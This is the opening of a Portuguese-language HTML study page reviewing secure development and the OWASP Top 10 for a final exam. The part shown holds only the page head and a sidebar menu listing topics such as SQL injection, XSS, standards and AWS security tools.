




==== owasp.html @ 70f8e64a "Adiciona Tópico 12: Segurança & OWASP Top 10 Nova página owasp.html cobrindo as 6 aulas da disciplin" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Segurança &amp; OWASP Top 10 — Revisão para a Prova Final</title>
<meta name="description" content="Revisão densa de Desenvolvimento Seguro para a prova final: vulnerabilidades e ataques, Security by Design, normas (ISO 27001/27002, NIST, PCI DSS, LGPD), SQL Injection, XSS, buffer overflow, licenças e supply chain, análise estática (SonarQube), OWASP Top 10 2017 × 2021, Juice Shop, WebGoat, ZAP, Well-Architected e AWS Security Hub." />
<link rel="preconnect" href="https://fonts.googleapis.com" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Playfair+Display:wght@600;700&family=Inter:wght@400;500;600;700&family=JetBrains+Mono:wght@400;600&display=swap" rel="stylesheet" />
<link rel="stylesheet" href="assets/theme.css" />
</head>
<body>
<div id="progress"></div>
<div class="layout">

  <aside class="sidebar">
    <div class="brand"><span class="bar"></span> Arquitetura de Software</div>
    <p class="brand-sub">Tópico 12 · Segurança &amp; OWASP</p>
    <button class="menu-toggle" aria-label="Abrir menu">☰ Menu</button>
    <nav>
      <div class="group-label">Navegação</div>
      <a href="index.html">← Hub de Revisão</a>

      <div class="group-label">① Fundamentos</div>
      <a href="#fundamentos">Vulnerabilidade × ataque × intrusão</a>
      <a href="#security-by-design">Security by Design</a>
      <a href="#normas">Normas &amp; regulamentações</a>

      <div class="group-label">② Ataques</div>
      <a href="#ataques">Catálogo de ataques</a>
      <a href="#injection">SQL &amp; Command Injection</a>
      <a href="#xss">Cross-Site Scripting (XSS)</a>
      <a href="#buffer-overflow">Buffer overflow</a>
      <a href="#casos-famosos">Ataques famosos</a>

      <div class="group-label">③ Bibliotecas</div>
      <a href="#licencas">Licenças de software</a>
      <a href="#supply-chain">Riscos ao importar libs</a>

      <div class="group-label">④ Análise de código</div>
      <a href="#manutenibilidade">Manutenibilidade</a>
      <a href="#analise-estatica">Análise estática &amp; SonarQube</a>
      <a href="#sast-dast-sca">SAST × DAST × SCA</a>

      <div class="group-label">⑤ OWASP</div>
      <a href="#owasp">O que é a OWASP</a>
      <a href="#top10-2021">OWASP Top 10 · 2021</a>
      <a href="#top10-mudancas">2017 → 2021</a>
      <a href="#top10-top4">As 4 primeiras em detalhe</a>
      <a href="#owasp-projetos">Outros projetos OWASP</a>

      <div class="group-label">⑥ Padrões na nuvem</div>
      <a href="#well-architected">AWS Well-Architected</a>
      <a href="#aws-ferramentas">WA Tool · Trusted Advisor · Security Hub</a>
      <a href="#cis">CIS AWS Foundations</a>
      <a href="#pci-dss">PCI DSS</a>
      <a href="#nist">NIST</a>
      <a href="#iso">ISO 27001 &amp; 27002</a>

      <div class="group-label">Revisão</div>
      <a href="#flashcards">Flashcards</a>
      <a href="#glossario">Glossário</a>
      <a href="#pegadinhas">Pegadinhas de prova</a>
    </nav>
  </aside>

  <main class="content">
    <div class="content-inner">

      <header class="hero reveal">
        <span class="eyebrow">Tópico 12 · Segurança &amp; OWASP</span>
